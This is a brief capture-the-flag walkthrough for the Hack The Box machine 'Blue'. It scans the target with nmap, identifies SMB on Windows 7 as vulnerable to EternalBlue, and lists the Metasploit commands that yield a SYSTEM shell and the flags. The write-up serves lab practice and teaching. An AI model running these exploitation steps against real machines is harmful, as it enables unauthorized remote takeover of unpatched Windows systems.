CTF Walkthrough - HacktheBox Blue
Blue 
Start off with a network scan:
nmap -sV -sC -Pn -oA nmap/blue 10.10.10.68

There is an open port 445 (smb) from the default nmap script. It looks like it is running Windows 7 Professional 7601. A quick google search shows that it is vulnerable to EternalBlue.

I open up metasploit and search for keywords: smb eternalblue. I’ll be using the first exploit(0).
msfconsole
search smb eternalblue
use 0
show options
set RHOSTS 10.10.*
set LHOST 10.10.*
exploit
shell
whoami (nt authority\system)


With a metasploit shell under system, I can capture both the user and root flags as shown below. Easy box!